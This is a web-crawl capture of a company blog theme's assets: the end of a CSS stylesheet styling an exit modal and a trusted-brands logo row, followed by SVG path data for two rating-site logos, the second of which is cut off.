    position: absolute;
    width: 100%;
    height: 100%;
    background: #ffffff;
    top: 0;
    left: 0;
    border-radius: 30px;
    pointer-events: none;
    transform-origin: 100% 50%;
    transform: scale3d(0, 1, 1);
    transition: transform 0.4s;
    display: flex;
    align-items: center;
    justify-content: center;
}

.exit-modal .modal-body a:hover i {
    transform: rotate(45deg);
}

.exit-modal .modal-body a:hover i::before {
    color: var(--color-black);
    transition: transform 0.2s;
}

.exit-modal .modal-body a:focus i::before {
    color: var(--color-black);
    transition: transform 0.2s;
}

.exit-modal .modal-body a span {
    position: relative;
}

.exit-modal .modal-body a i {
    width: 20px;
    height: 20px;
    margin-left: 10px;
    display: inline-block;
    font-size: 16px;
    position: relative;
}

.exit-modal .modal-body a:focus, .exit-modal .modal-body a:hover {
    color: #192020;
    box-shadow: inset 0 0 0 2px #fff;
}

.exit-modal .modal-body a:focus::before, .exit-modal .modal-body a:hover::before {
    transform-origin: 0% 50%;
    transform: scale3d(1, 1, 1);
}

.exit-modal .modal-body a img {
    margin-left: 10px;
}

.trusted-brands {
    margin-top: 100px;
}

.exit-modal .modal-body .trusted-brands .trusted-title {
    font-size: 30px;
    line-height: 45px;
    margin-bottom: 45px;
    display: block;
}

.exit-modal .modal-body .trusted-brands ul {
    list-style: none;
    padding: 0;
    margin: 0;
    display: flex;
    gap: 70px;
    justify-content: center;
}

.exit-modal .modal-body .trusted-brands ul li {
    /* display: inline; */
}

.custom-modal-backdrop{
    --bs-backdrop-zindex: 1050;
    --bs-backdrop-bg: #000;
    --bs-backdrop-opacity: 0.5;
    position: fixed;
    top: 0;
    left: 0;
    z-index: var(--bs-backdrop-zindex);
    width: 100vw;
    height: 100vh;
    background-color: var(--bs-backdrop-bg);
}

.custom-modal-backdrop.fade {
    opacity: 0;
    visibility: hidden;
}

.custom-modal-backdrop.show {
    opacity: var(--bs-backdrop-opacity);
    visibility: visible;
}

@media screen and (max-width: 1400px) {

    .exit-modal .modal-body .exit-modal-title {
        font-size: 50px;
        line-height: 65px;
        margin: 0 0 12px;
    }

    .exit-modal .modal-body .exit-modal-subtitle {
        font-size: 26px;
        line-height: 38px;
        margin: 0 0 25px;
    }

    .exit-modal .modal-body p {
        font-size: 22px;
        line-height: 34.5px;
        margin: 0 0 50px;
        max-width: 750px;
    }

    .trusted-brands {
        margin-top: 65px;
    }

    .exit-modal .modal-body .trusted-brands .trusted-title {
        margin-bottom: 35px;
    }

    .exit-modal .modal-body .trusted-brands ul {
        gap: 50px;
    }
    

}
 

@media screen and (max-width: 1200px) {

.exit-modal .modal-dialog .modal-content {
    height: calc(100% - 20px);
    width: calc(100% - 20px);
}   
    
.exit-modal .modal-body .exit-modal-title {
    font-size: 44px;
    line-height: 60px;
    margin: 0 0 10px;
}

.exit-modal .modal-body .exit-modal-subtitle {
    font-size: 26px;
    line-height: 38px;
    margin: 0 0 25px;
}

.exit-modal .modal-body p {
    font-size: 20px;
    line-height: 32.5px;
    font-weight: 400;
    margin: 0 0 30px;
    max-width: 590px;
}

.exit-modal .modal-body a {
    font-size: 18px;
    line-height: 18px;
    padding: 14px 20px;
}

.exit-modal .modal-body a img {
    margin-left: 7px;
}

.trusted-brands {
    margin-top: 50px;
}

.exit-modal .modal-body .trusted-brands ul {
    gap: 20px;
}


.exit-modal .modal-body .trusted-brands .trusted-title {
    font-size: 26px;
    line-height: 36px;
    margin-bottom: 30px;
}

}

@media screen and (max-width: 1024px) {
    .exit-modal .modal-body .trusted-brands ul li img {
        width: 120px;
    }
}

@media screen and (max-width: 767px) {
    
    .exit-modal .modal-dialog .modal-content {
        height: calc(100% - 20px);
        width: calc(100% - 20px);
    }    

    .exit-modal .modal-body .exit-modal-title {
        font-size: 24px;
        line-height: 40px;
    }

    .exit-modal .modal-body .exit-modal-subtitle {
        font-size: 20px;
        line-height: 30px;
        margin: 0 0 20px;
    }

    .exit-modal .modal-body p {
        font-size: 18px;
        line-height: 26.5px;
        margin: 0 0 25px;
    }

    .trusted-brands {
        width: 100%;
        overflow: hidden;
    }

    .exit-modal .modal-body .trusted-brands ul {
        gap: 10px;
        /* overflow-x: scroll;
        flex-wrap: nowrap; */
    }

    .exit-modal .modal-body .trusted-brands ul li {
        display: none;
    }

    .exit-modal .modal-body .trusted-brands ul li:first-child,
    .exit-modal .modal-body .trusted-brands ul li:nth-child(2),
    .exit-modal .modal-body .trusted-brands ul li:nth-child(3) {
        display: block;
    }

    .exit-modal .modal-body a {
        font-size: 16px;
        line-height: 16px;
    }

    .exit-modal .modal-body .trusted-brands .trusted-title {
        font-size: 20px;
        line-height: 30px;
        margin-bottom: 25px;
    }

    .exit-modal .modal-body .trusted-brands ul li img {
        width: 101px;
    }

    .exit-modal .modal-dialog .modal-content .modal-header {
        top: 20px;
        right: 20px;
    }

    .exit-modal .modal-dialog .modal-content .modal-header a img {
        width: 16px;
    }

    .exit-modal .modal-dialog .modal-content .modal-header a {
        padding: 25px 22px;
    }

    

}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/rating-logo/topdeveloper.svg
body_size: 5599
content:
<svg width="108" height="18" viewBox="0 0 108 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="topdeveloper.c9a962ec.svg" clip-path="url(#clip0_22_2076)">
<path id="Vector" d="M7.49556 3.78782V16.0045H3.09334V3.74021C2.52449 3.74021 1.44342 3.74021 0.890133 3.74021C-0.0438015 3.74021 0.0184391 3.92206 0.0184391 3.00341C0.0184391 2.23621 0.0184391 0.827848 0.0184391 -0.0128028C0.345315 -0.0264057 0.617005 -0.0481704 0.890109 -0.0481704C4.37962 -0.0508905 7.86912 -0.0277658 11.3586 -0.0563316C14.9458 -0.0848973 17.5962 1.86846 18.806 5.05288C20.0527 8.33794 19.2886 11.2979 17.0443 13.9301C15.9179 15.2509 14.3274 15.8712 12.5869 16.0086C11.3487 16.1065 10.0936 16.0276 8.71953 16.0276C8.71953 14.8455 8.70543 13.6797 8.74217 12.5154C8.74507 12.4107 9.0705 12.2406 9.25308 12.2297C10.0299 12.1876 10.8096 12.2134 11.5864 12.1807C13.5138 12.1018 14.6033 11.2245 14.9684 9.42347C15.2146 8.20604 15.1524 7.00623 14.7307 5.80919C14.309 4.61623 13.4331 3.91841 12.2175 3.81638C10.6808 3.68851 9.12424 3.78509 7.49697 3.78509L7.49556 3.78782Z" fill="#F0F0F0"/>
<path id="Vector_2" d="M24.3475 11.9277V3.58699H21.5566V2.42676H28.4196V3.58699H25.6287V11.9277H24.3475Z" fill="#F0F0F0"/>
<path id="Vector_3" d="M31.6461 12.0049C31.1302 12.0049 30.682 11.9491 30.3015 11.8373C29.9293 11.7256 29.6207 11.5408 29.3754 11.283C29.1301 11.0166 28.9484 10.6556 28.8299 10.2001C28.7116 9.74466 28.6523 9.16882 28.6523 8.47268C28.6523 7.75076 28.7116 7.16206 28.8299 6.70656C28.9484 6.24246 29.1301 5.8815 29.3754 5.62368C29.6207 5.36585 29.9336 5.18967 30.3141 5.09513C30.6947 4.992 31.1387 4.94043 31.6461 4.94043C32.1536 4.94043 32.5975 4.992 32.9781 5.09513C33.3587 5.19826 33.6716 5.37874 33.9169 5.63657C34.1621 5.8944 34.3439 6.25536 34.4624 6.71945C34.5807 7.17495 34.6399 7.75938 34.6399 8.47268C34.6399 9.17744 34.5807 9.76182 34.4624 10.2259C34.3439 10.6814 34.1621 11.0381 33.9169 11.2959C33.6801 11.5537 33.3714 11.7385 32.9908 11.8502C32.6103 11.9534 32.162 12.0049 31.6461 12.0049ZM31.6461 10.9478C31.9252 10.9478 32.1705 10.9221 32.3819 10.8705C32.6018 10.8189 32.7836 10.7115 32.9274 10.5482C33.0711 10.3763 33.1811 10.1228 33.2572 9.78761C33.3333 9.45243 33.3714 9.00985 33.3714 8.45979C33.3714 7.90973 33.3333 7.47145 33.2572 7.14486C33.1811 6.80969 33.0711 6.56046 32.9274 6.39716C32.7836 6.23388 32.6018 6.12644 32.3819 6.07488C32.1705 6.01472 31.9252 5.98464 31.6461 5.98464C31.3586 5.98464 31.1049 6.01472 30.885 6.07488C30.6736 6.12644 30.496 6.23388 30.3522 6.39716C30.2169 6.56046 30.1112 6.80969 30.035 7.14486C29.9674 7.47145 29.9336 7.90973 29.9336 8.45979C29.9336 9.00985 29.9674 9.45243 30.035 9.78761C30.1112 10.1228 30.2169 10.3763 30.3522 10.5482C30.496 10.7115 30.6736 10.8189 30.885 10.8705C31.1049 10.9221 31.3586 10.9478 31.6461 10.9478Z" fill="#F0F0F0"/>
<path id="Vector_4" d="M36.1895 14.9829V5.03067H37.2296L37.458 5.72681C37.6187 5.60649 37.8089 5.48617 38.0288 5.36585C38.2572 5.24553 38.5024 5.14669 38.7646 5.06934C39.0352 4.98341 39.3059 4.94043 39.5765 4.94043C40.0078 4.94043 40.3757 5.03067 40.6801 5.21115C40.993 5.39163 41.2468 5.64516 41.4413 5.97174C41.6358 6.28974 41.7753 6.66359 41.8599 7.0933C41.953 7.52302 41.9995 7.98281 41.9995 8.47268C41.9995 9.23755 41.9149 9.88647 41.7457 10.4193C41.5851 10.9436 41.3271 11.3432 40.9719 11.6182C40.6252 11.8846 40.16 12.0178 39.5765 12.0178C39.2213 12.0178 38.8577 11.9663 38.4855 11.8631C38.1134 11.7514 37.7709 11.6053 37.458 11.4248V14.9829H36.1895ZM39.1959 10.9349C39.4835 10.9349 39.7414 10.8619 39.9698 10.7158C40.1981 10.5697 40.3799 10.3204 40.5153 9.96809C40.659 9.60713 40.7309 9.10863 40.7309 8.47268C40.7309 7.87105 40.659 7.3898 40.5153 7.02884C40.3714 6.65929 40.1854 6.39716 39.9571 6.24246C39.7287 6.07918 39.4793 5.99753 39.2086 5.99753C38.8534 5.99753 38.5278 6.0534 38.2318 6.16512C37.9443 6.27684 37.6863 6.39287 37.458 6.51318V10.4451C37.7201 10.5911 37.9992 10.7115 38.2953 10.806C38.5997 10.892 38.9 10.9349 39.1959 10.9349Z" fill="#F0F0F0"/>
<path id="Vector_5" d="M43.5879 11.9277V2.42676H47.3682C47.9517 2.42676 48.4422 2.53419 48.8397 2.74904C49.2372 2.9639 49.5586 3.27759 49.8038 3.69012C50.0491 4.09405 50.2267 4.59252 50.3366 5.18552C50.4466 5.76994 50.5016 6.43599 50.5016 7.18369C50.5016 8.19785 50.3831 9.05722 50.1463 9.76198C49.918 10.4667 49.5713 11.0038 49.1061 11.3734C48.641 11.743 48.0617 11.9277 47.3682 11.9277H43.5879ZM44.8691 10.7675H47.2541C47.7192 10.7675 48.0955 10.6257 48.383 10.3421C48.6706 10.0499 48.882 9.63734 49.0174 9.10452C49.1526 8.56308 49.2203 7.92278 49.2203 7.18369C49.2203 6.50475 49.1823 5.93753 49.1061 5.48203C49.03 5.01793 48.9116 4.64839 48.7509 4.37336C48.5902 4.08975 48.383 3.88779 48.1294 3.76747C47.8841 3.64715 47.5923 3.58699 47.2541 3.58699H44.8691V10.7675Z" fill="#F0F0F0"/>
<path id="Vector_6" d="M54.6374 12.0049C53.9186 12.0049 53.3434 11.8975 52.9121 11.6826C52.4893 11.4678 52.1848 11.1068 51.9988 10.5998C51.8212 10.0841 51.7324 9.37508 51.7324 8.47268C51.7324 7.5531 51.8212 6.83977 51.9988 6.3327C52.1848 5.81705 52.4893 5.45609 52.9121 5.24982C53.335 5.04356 53.9058 4.94043 54.6247 4.94043C55.2506 4.94043 55.7537 5.00919 56.1343 5.14669C56.5234 5.27561 56.8066 5.51196 56.9842 5.85572C57.1703 6.1909 57.2633 6.65929 57.2633 7.26089C57.2633 7.68203 57.1787 8.01721 57.0096 8.26642C56.8489 8.51563 56.6163 8.69611 56.3119 8.80786C56.0159 8.91961 55.6607 8.97545 55.2463 8.97545H53.0009C53.0094 9.47394 53.0643 9.87358 53.1659 10.1743C53.2758 10.4666 53.4661 10.6814 53.7367 10.8189C54.0158 10.9478 54.4217 11.0123 54.9546 11.0123H57.073V11.7858C56.7094 11.8373 56.3373 11.8846 55.9567 11.9276C55.5762 11.9792 55.1364 12.0049 54.6374 12.0049ZM52.9883 8.16329H55.1321C55.4705 8.16329 55.7199 8.09883 55.8806 7.96992C56.0413 7.841 56.1216 7.60469 56.1216 7.26089C56.1216 6.91712 56.0709 6.6464 55.9694 6.44873C55.8764 6.25106 55.7199 6.10926 55.5 6.02331C55.2801 5.93737 54.9884 5.8944 54.6247 5.8944C54.2103 5.8944 53.8805 5.95885 53.6353 6.08777C53.3985 6.21668 53.2293 6.44443 53.1278 6.77101C53.0348 7.0976 52.9883 7.56169 52.9883 8.16329Z" fill="#F0F0F0"/>
<path id="Vector_7" d="M60.4767 11.9272L58.0156 5.03027H59.3223L61.2378 10.7283L63.1914 5.03027H64.498L61.9482 11.9272H60.4767Z" fill="#F0F0F0"/>
<path id="Vector_8" d="M68.03 12.0049C67.3111 12.0049 66.736 11.8975 66.3047 11.6826C65.8819 11.4678 65.5774 11.1068 65.3914 10.5998C65.2138 10.0841 65.125 9.37508 65.125 8.47268C65.125 7.5531 65.2138 6.83977 65.3914 6.3327C65.5774 5.81705 65.8819 5.45609 66.3047 5.24982C66.7276 5.04356 67.2984 4.94043 68.0173 4.94043C68.6432 4.94043 69.1463 5.00919 69.5269 5.14669C69.9159 5.27561 70.1992 5.51196 70.3768 5.85572C70.5628 6.1909 70.6559 6.65929 70.6559 7.26089C70.6559 7.68203 70.5713 8.01721 70.4022 8.26642C70.2415 8.51563 70.0089 8.69611 69.7045 8.80786C69.4085 8.91961 69.0533 8.97545 68.6389 8.97545H66.3935C66.402 9.47394 66.4569 9.87358 66.5584 10.1743C66.6684 10.4666 66.8587 10.6814 67.1293 10.8189C67.4084 10.9478 67.8143 11.0123 68.3471 11.0123H70.4656V11.7858C70.102 11.8373 69.7298 11.8846 69.3493 11.9276C68.9687 11.9792 68.529 12.0049 68.03 12.0049ZM66.3809 8.16329H68.5247C68.863 8.16329 69.1125 8.09883 69.2731 7.96992C69.4339 7.841 69.5142 7.60469 69.5142 7.26089C69.5142 6.91712 69.4634 6.6464 69.362 6.44873C69.2689 6.25106 69.1125 6.10926 68.8926 6.02331C68.6727 5.93737 68.381 5.8944 68.0173 5.8944C67.6029 5.8944 67.273 5.95885 67.0278 6.08777C66.791 6.21668 66.6219 6.44443 66.5204 6.77101C66.4274 7.0976 66.3809 7.56169 66.3809 8.16329Z" fill="#F0F0F0"/>
<path id="Vector_9" d="M74.0933 11.9408C73.6789 11.9408 73.3279 11.8678 73.0403 11.7217C72.7612 11.5756 72.5498 11.3436 72.4061 11.0256C72.2707 10.699 72.2031 10.2607 72.2031 9.71063V2.0918H73.4716V9.54304C73.4716 9.904 73.5055 10.1833 73.5732 10.381C73.6492 10.5701 73.7507 10.7033 73.8776 10.7806C74.0129 10.858 74.1694 10.9095 74.347 10.9353L74.9812 11.0127V11.9408H74.0933Z" fill="#F0F0F0"/>
<path id="Vector_10" d="M78.7732 12.0049C78.2573 12.0049 77.8091 11.9491 77.4284 11.8373C77.0564 11.7256 76.7477 11.5408 76.5024 11.283C76.2572 11.0166 76.0753 10.6556 75.957 10.2001C75.8385 9.74466 75.7793 9.16882 75.7793 8.47268C75.7793 7.75076 75.8385 7.16206 75.957 6.70656C76.0753 6.24246 76.2572 5.8815 76.5024 5.62368C76.7477 5.36585 77.0606 5.18967 77.4412 5.09513C77.8217 4.992 78.2657 4.94043 78.7732 4.94043C79.2806 4.94043 79.7246 4.992 80.1052 5.09513C80.4857 5.19826 80.7986 5.37874 81.0435 5.63657C81.2893 5.8944 81.4713 6.25536 81.589 6.71945C81.7074 7.17495 81.767 7.75938 81.767 8.47268C81.767 9.17744 81.7074 9.76182 81.589 10.2259C81.4713 10.6814 81.2893 11.0381 81.0435 11.2959C80.8074 11.5537 80.4984 11.7385 80.1178 11.8502C79.7373 11.9534 79.2891 12.0049 78.7732 12.0049ZM78.7732 10.9478C79.0523 10.9478 79.2975 10.9221 79.5089 10.8705C79.7288 10.8189 79.9106 10.7115 80.0544 10.5482C80.1982 10.3763 80.3081 10.1228 80.3842 9.78761C80.4603 9.45243 80.4984 9.00985 80.4984 8.45979C80.4984 7.90973 80.4603 7.47145 80.3842 7.14486C80.3081 6.80969 80.1982 6.56046 80.0544 6.39716C79.9106 6.23388 79.7288 6.12644 79.5089 6.07488C79.2975 6.01472 79.0523 5.98464 78.7732 5.98464C78.4856 5.98464 78.2319 6.01472 78.012 6.07488C77.8006 6.12644 77.623 6.23388 77.4792 6.39716C77.3439 6.56046 77.2382 6.80969 77.1621 7.14486C77.0944 7.47145 77.0606 7.90973 77.0606 8.45979C77.0606 9.00985 77.0944 9.45243 77.1621 9.78761C77.2382 10.1228 77.3439 10.3763 77.4792 10.5482C77.623 10.7115 77.8006 10.8189 78.012 10.8705C78.2319 10.9221 78.4856 10.9478 78.7732 10.9478Z" fill="#F0F0F0"/>
<path id="Vector_11" d="M83.3164 14.9829V5.03067H84.3566L84.5854 5.72681C84.7457 5.60649 84.9367 5.48617 85.1558 5.36585C85.3847 5.24553 85.6296 5.14669 85.8923 5.06934C86.1622 4.98341 86.4329 4.94043 86.7036 4.94043C87.1355 4.94043 87.5029 5.03067 87.8075 5.21115C88.1201 5.39163 88.3739 5.64516 88.5689 5.97174C88.763 6.28974 88.9024 6.66359 88.987 7.0933C89.0805 7.52302 89.1264 7.98281 89.1264 8.47268C89.1264 9.23755 89.0426 9.88647 88.8734 10.4193C88.7123 10.9436 88.4544 11.3432 88.0991 11.6182C87.7527 11.8846 87.287 12.0178 86.7036 12.0178C86.3483 12.0178 85.9849 11.9663 85.6127 11.8631C85.2405 11.7514 84.898 11.6053 84.5854 11.4248V14.9829H83.3164ZM86.3233 10.9349C86.611 10.9349 86.8688 10.8619 87.0968 10.7158C87.3256 10.5697 87.5069 10.3204 87.6423 9.96809C87.7865 9.60713 87.8582 9.10863 87.8582 8.47268C87.8582 7.87105 87.7865 7.3898 87.6423 7.02884C87.4989 6.65929 87.3127 6.39716 87.0847 6.24246C86.8559 6.07918 86.6069 5.99753 86.3362 5.99753C85.9809 5.99753 85.6554 6.0534 85.3589 6.16512C85.0712 6.27684 84.8134 6.39287 84.5854 6.51318V10.4451C84.8473 10.5911 85.1268 10.7115 85.4225 10.806C85.7271 10.892 86.0276 10.9349 86.3233 10.9349Z" fill="#F0F0F0"/>
<path id="Vector_12" d="M93.3507 12.0049C92.6312 12.0049 92.0567 11.8975 91.6249 11.6826C91.2027 11.4678 90.8981 11.1068 90.712 10.5998C90.5339 10.0841 90.4453 9.37508 90.4453 8.47268C90.4453 7.5531 90.5339 6.83977 90.712 6.3327C90.8981 5.81705 91.2027 5.45609 91.6249 5.24982C92.0479 5.04356 92.6191 4.94043 93.3378 4.94043C93.9639 4.94043 94.4666 5.00919 94.8477 5.14669C95.2361 5.27561 95.5197 5.51196 95.697 5.85572C95.8831 6.1909 95.9765 6.65929 95.9765 7.26089C95.9765 7.68203 95.8919 8.01721 95.7227 8.26642C95.5616 8.51563 95.3296 8.69611 95.025 8.80786C94.7293 8.91961 94.374 8.97545 93.959 8.97545H91.7143C91.7224 9.47394 91.7772 9.87358 91.8787 10.1743C91.9891 10.4666 92.1792 10.6814 92.4499 10.8189C92.7287 10.9478 93.1348 11.0123 93.6674 11.0123H95.7864V11.7858C95.4222 11.8373 95.05 11.8846 94.6697 11.9276C94.2894 11.9792 93.8495 12.0049 93.3507 12.0049ZM91.7014 8.16329H93.8454C94.1838 8.16329 94.4328 8.09883 94.5939 7.96992C94.7543 7.841 94.8348 7.60469 94.8348 7.26089C94.8348 6.91712 94.7841 6.6464 94.6826 6.44873C94.5891 6.25106 94.4328 6.10926 94.2128 6.02331C93.9929 5.93737 93.7012 5.8944 93.3378 5.8944C92.9237 5.8944 92.5933 5.95885 92.3484 6.08777C92.1115 6.21668 91.9423 6.44443 91.8408 6.77101C91.7482 7.0976 91.7014 7.56169 91.7014 8.16329Z" fill="#F0F0F0"/>
<path id="Vector_13" d="M97.5254 11.9276V5.03067H98.5027L98.7944 6.1909C99.082 5.83854 99.4027 5.54203 99.758 5.30139C100.113 5.06076 100.527 4.94043 101.001 4.94043C101.112 4.94043 101.217 4.94903 101.319 4.96621C101.42 4.97481 101.518 4.992 101.61 5.01778V6.3456C101.492 6.32841 101.369 6.31552 101.242 6.30692C101.116 6.28974 100.984 6.28114 100.849 6.28114C100.561 6.28114 100.303 6.31552 100.075 6.38427C99.8467 6.45303 99.6275 6.56046 99.4156 6.70656C99.2126 6.84407 99.0055 7.01595 98.7944 7.22221V11.9276H97.5254Z" fill="#F0F0F0"/>
<path id="Vector_14" d="M105.175 12.0045C104.998 12.0045 104.787 12.0003 104.541 11.9916C104.296 11.983 104.042 11.9659 103.78 11.9401C103.527 11.9229 103.29 11.9014 103.07 11.8756C102.858 11.8498 102.689 11.8198 102.562 11.7854V11.0119H105.417C105.662 11.0119 105.873 10.9947 106.051 10.9603C106.228 10.9174 106.363 10.8314 106.457 10.7025C106.558 10.5736 106.609 10.3845 106.609 10.1353V9.85167C106.609 9.59384 106.525 9.39185 106.355 9.24577C106.186 9.0997 105.907 9.02662 105.518 9.02662H104.528C104.131 9.02662 103.775 8.97506 103.463 8.87192C103.158 8.76017 102.917 8.57542 102.739 8.31759C102.571 8.05976 102.486 7.71169 102.486 7.27339V6.89953C102.486 6.46123 102.566 6.10027 102.727 5.81665C102.896 5.53304 103.162 5.32249 103.527 5.18497C103.89 5.03887 104.372 4.96582 104.973 4.96582C105.226 4.96582 105.505 4.97871 105.81 5.00449C106.123 5.02169 106.427 5.04747 106.723 5.08184C107.019 5.11622 107.256 5.1549 107.433 5.19787V5.97135H104.744C104.372 5.97135 104.084 6.03581 103.882 6.16472C103.687 6.29364 103.589 6.53857 103.589 6.89953V7.15736C103.589 7.38082 103.636 7.5527 103.73 7.67302C103.822 7.79331 103.954 7.87066 104.123 7.90507C104.3 7.93947 104.507 7.95663 104.744 7.95663H105.759C106.401 7.95663 106.888 8.11133 107.217 8.42072C107.548 8.7215 107.712 9.14691 107.712 9.69697V10.2255C107.712 10.6896 107.607 11.0506 107.396 11.3084C107.184 11.5662 106.888 11.7467 106.508 11.8498C106.135 11.953 105.691 12.0045 105.175 12.0045Z" fill="#F0F0F0"/>
</g>
<defs>
<clipPath id="clip0_22_2076">
<rect width="107.966" height="16.92" fill="white" transform="translate(0.0175781 0.540039)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/rating-logo/designrush.svg
body_size: 2954
content:
<svg width="108" height="18" viewBox="0 0 108 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="designrush.0be3f023.svg" clip-path="url(#clip0_22_2047)">
<path id="Vector" d="M14.332 3.23853H18.1222C21.1728 3.23853 23.2989 5.29533 23.2989 7.94633V7.99208C23.2989 10.6431 21.2189 12.6998 18.1222 12.6998H14.332V3.23853ZM18.1222 10.7801C19.8786 10.7801 21.0341 9.63752 21.0341 7.99208V7.94633C21.0341 6.30089 19.8786 5.11251 18.1222 5.11251H16.5044V10.7801H18.1222Z" fill="#F0F0F0"/>
<path id="Vector_2" d="M25.1484 3.23853H32.4975V5.0668H27.3208V6.9865H31.8967V8.8148H27.3208V10.7801H32.59V12.6084H25.1946L25.1484 3.23853Z" fill="#F0F0F0"/>
<path id="Vector_3" d="M33.7891 11.2804L35.0833 9.8178C35.9615 10.5034 36.8859 10.9604 37.9952 10.9604C38.8734 10.9604 39.3818 10.5948 39.3818 10.092V10.0463C39.3818 9.49782 39.0121 9.22358 37.4406 8.85792C35.4993 8.35519 34.2051 7.85238 34.2051 5.97841V5.93271C34.2051 4.24155 35.5917 3.09888 37.6255 3.09888C39.0121 3.09888 40.26 3.51024 41.2307 4.28726L40.1214 5.887C39.2894 5.2928 38.4112 4.97286 37.5792 4.97286C36.7473 4.97286 36.3312 5.33851 36.3312 5.79559V5.74988C36.3312 6.34407 36.7473 6.5726 38.4112 6.98396C40.3987 7.48674 41.4618 8.17236 41.4618 9.77206V9.8178C41.4618 11.6917 39.9827 12.743 37.9027 12.743C36.4237 12.743 34.9446 12.2402 33.7891 11.2804Z" fill="#F0F0F0"/>
<path id="Vector_4" d="M43.4043 3.23853H45.5305V12.6542H43.4043V3.23853Z" fill="#F0F0F0"/>
<path id="Vector_5" d="M47.5645 7.94461C47.5645 5.24788 49.6906 3.05396 52.6487 3.05396C54.4051 3.05396 55.422 3.51102 56.4389 4.37946L55.0985 5.9792C54.359 5.38501 53.7118 5.01935 52.5563 5.01935C50.9848 5.01935 49.783 6.34485 49.783 7.94461V7.99027C49.783 9.72713 50.9848 11.007 52.7412 11.007C53.5269 11.007 54.2203 10.8242 54.7749 10.4128V9.08723H52.6026V7.3047H56.8087V11.3726C55.7918 12.1954 54.4514 12.8809 52.6487 12.8809C49.5982 12.7438 47.5645 10.7327 47.5645 7.94461Z" fill="#F0F0F0"/>
<path id="Vector_6" d="M58.8438 3.23853H60.8313L65.3609 8.99763V3.23853H67.4409V12.6542H65.6383L60.9238 6.66654V12.6542H58.8438V3.23853Z" fill="#F0F0F0"/>
<path id="Vector_7" d="M69.7994 3.23462H74.2366C75.4846 3.23462 76.4091 3.60027 77.0561 4.19447C77.6108 4.74295 77.8882 5.47425 77.8882 6.34269V6.38839C77.8882 7.89674 77.0561 8.85654 75.8081 9.3136L78.1654 12.6502H75.6695L73.5896 9.63359H73.5433H71.8794V12.6502H69.707V3.23462H69.7994ZM74.098 7.75958C75.1611 7.75958 75.7157 7.21112 75.7157 6.4341V6.38839C75.7157 5.51996 75.1148 5.06289 74.0518 5.06289H71.9256V7.75958H74.098Z" fill="#F0F0F0"/>
<path id="Vector_8" d="M79.6914 8.58193V3.18853H81.8176V8.49052C81.8176 10.0445 82.6032 10.7758 83.8973 10.7758C85.1915 10.7758 85.9778 9.99888 85.9778 8.49052V3.14282H88.1037V8.44485C88.1037 11.2787 86.4394 12.6955 83.8512 12.6955C81.2629 12.6955 79.6914 11.3243 79.6914 8.58193Z" fill="#F0F0F0"/>
<path id="Vector_9" d="M89.6289 11.2785L90.923 9.8158C91.8017 10.5014 92.7258 10.9585 93.8352 10.9585C94.7131 10.9585 95.2217 10.5929 95.2217 10.09V10.0444C95.2217 9.49589 94.8516 9.22165 93.2805 8.856C91.3393 8.35319 90.0452 7.85046 90.0452 5.97646V5.93075C90.0452 4.23959 91.4316 3.09692 93.4651 3.09692C94.8516 3.09692 96.0995 3.50828 97.0706 4.2853L95.9611 5.88505C95.1294 5.29085 94.2515 4.9709 93.419 4.9709C92.5873 4.9709 92.171 5.33656 92.171 5.79362V5.74792C92.171 6.34211 92.5873 6.57065 94.2515 6.982C96.2389 7.48479 97.3014 8.17036 97.3014 9.77013V9.8158C97.3014 11.6898 95.8226 12.7411 93.7429 12.7411C92.3095 12.7411 90.7846 12.2383 89.6289 11.2785Z" fill="#F0F0F0"/>
<path id="Vector_10" d="M99.1504 3.23462H101.276V6.98258H105.205V3.23462H107.331V12.6502H105.205V8.90228H101.276V12.6502H99.1504V3.23462Z" fill="#F0F0F0"/>
<path id="Vector_11" d="M4.9993 10.0458C4.96887 10.0157 4.96887 10.0458 4.9993 10.0458L4.84718 9.95554L4.81675 9.92546L1.22672 7.3983C1.22672 7.3983 1.1963 7.3983 1.1963 7.36822L1.13545 7.30804L1.10503 7.27796H1.04418L0.00976562 6.55591L2.04817 6.85676C2.13944 6.85676 2.16986 6.88685 2.26114 6.91694C2.29156 6.91694 2.35241 6.94702 2.35241 6.94702C2.44368 6.9771 2.47411 7.00719 2.53496 7.03728C2.59581 7.06736 2.62623 7.09745 2.68707 7.12753C2.71749 7.15762 2.77834 7.18771 2.77834 7.21779C2.80877 7.24787 2.83919 7.24787 2.86962 7.27796C2.93047 7.30804 2.96089 7.33813 2.96089 7.36822C3.05216 7.45848 3.11301 7.54873 3.20428 7.60888L4.81675 9.86528L4.84718 9.89537L4.9993 10.0458Z" fill="#F0F0F0"/>
<path id="Vector_12" d="M4.99817 13.5357L4.84605 13.2951L4.81562 13.265L0.0390625 6.55591L1.07348 7.27796L1.25602 7.3983L4.84605 9.92546H4.87647L4.99817 10.0157C4.99817 10.0157 5.02859 10.0157 5.02859 10.0458L5.18071 9.92546L10.0181 6.55591L5.15029 13.2951L5.11986 13.3251L4.99817 13.5357Z" fill="#F0F0F0"/>
<path id="Vector_13" d="M5.00189 8.90327L4.84977 8.66258L4.81935 8.6325L3.63281 7.00787L4.81935 7.24855H4.84977L5.00189 7.27864L5.15401 7.24855L6.31012 6.97778L5.15401 8.66258V8.69267L5.00189 8.90327Z" fill="#F0F0F0"/>
<path id="Vector_14" d="M10.0503 6.52759L8.52921 6.73818L7.95112 6.82844C7.49476 6.88862 7.06883 7.1293 6.79501 7.52041L5.18254 9.80694L5.15211 9.83703L5 10.0476L5.18254 9.86712L5.21296 9.83703L5 10.0476L9.1072 7.15939L10.0503 6.52759Z" fill="#F0F0F0"/>
<path id="Vector_15" d="M5.76085 1.77281C5.76085 3.09657 3.44863 3.78855 3.44863 5.20257C3.4182 5.53351 3.50947 5.86445 3.6616 6.16531C3.6616 6.16531 2.7793 5.32291 2.7793 4.42034C2.7793 3.51778 3.63117 2.16393 3.63117 2.16393C3.63117 2.76564 3.87456 2.94615 4.11795 2.97624H4.14838C4.4222 2.97624 4.57431 2.76564 4.57431 2.46478C4.57431 2.16393 4.23965 1.86307 4.23965 1.26136C4.23965 0.689735 4.96983 -0.24292 4.96983 -0.24292C5.48703 0.358792 5.76085 1.05076 5.76085 1.77281Z" fill="#F0F0F0"/>
